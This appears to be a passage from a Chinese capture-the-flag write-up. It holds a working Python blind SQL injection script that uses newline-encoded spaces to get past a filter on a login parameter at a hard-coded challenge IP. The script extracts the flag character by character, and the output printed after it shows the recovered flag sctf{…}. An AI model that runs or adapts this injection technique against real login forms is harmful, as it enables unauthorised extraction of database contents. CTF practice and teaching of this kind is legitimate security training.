大佬的脚本
import requests
s=requests. session()

flag=''
for i in range(1,50):
    p=''
    for j in range(1,255):
        payload = "(select%0Aascii(substr(id,"+str(i)+",1))%0Afrom%0AFlag%0Awhere%0Aid<2)<'"+str(j)+"'"
        #print payload
        url="http://220.249.52.133:30381/zhuanxvlogin?user.name=admin'%0Aor%0A"+payload+"%0Aor%0Aname%0Alike%0A'admin&user.password=1"
        r1=s. get(url)
        #print url
        #print len(r1.text)
        if len(r1. text)>20000 and p!='':
            flag+=p
            print i, flag
            break
        p=chr(j)
9 sctf{C46E 10 sctf{C46E2 11 sctf{C46E25 12 sctf{C46E250 13 sctf{C46E2509 14 sctf{C46E25092 15 sctf{C46E250926 16 sctf{C46E250926A 17 sctf{C46E250926A2 18 sctf{C46E250926A2D 19 sctf{C46E250926A2DF 20 sctf{C46E250926A2DFF 21 sctf{C46E250926A2DFFD 22 sctf{C46E250926A2DFFD8 23 sctf{C46E250926A2DFFD83 24 sctf{C46E250926A2DFFD831 25 sctf{C46E250926A2DFFD8319 26 sctf{C46E250926A2DFFD83197 27 sctf{C46E250926A2DFFD831975 28 sctf{C46E250926A2DFFD8319753 29 sctf{C46E250926A2DFFD83197539 30 sctf{C46E250926A2DFFD831975396 31 sctf{C46E250926A2DFFD8319753962 32 sctf{C46E250926A2DFFD83197539622 33 sctf{C46E250926A2DFFD831975396222 34 sctf{C46E250926A2DFFD831975396222B 35 sctf{C46E250926A2DFFD831975396222B0 36 sctf{C46E250926A2DFFD831975396222B08 37 sctf{C46E250926A2DFFD831975396222B08E 38 sctf{C46E250926A2DFFD831975396222B08E} 39 sctf{C46E250926A2DFFD831975396222B08E} 40 sctf{C46E250926A2DFFD831975396222B08E} 41 sctf{C46E250926A2DFFD831975396222B08E} 42 sctf{C46E250926A2DFFD831975396222B08E} 43 sctf{C46E250926A2DFFD831975396222B08E} 44 sctf{C46E250926A2DFFD831975396222B08E} 45 sctf{C46E250926A2DFFD831975396222B08E} 46 sctf{C46E250926A2DFFD831975396222B08E} 47 sctf{C46E250926A2DFFD831975396222B08E} 48 sctf{C46E250926A2DFFD831975396222B08E} 49 sctf{C46E250926A2DFFD831975396222B08E} https://blog.csdn.net/weixin_44604541
得到flag
结语
最后被卡主了
。。。。。。
还是要多学学
做个小结：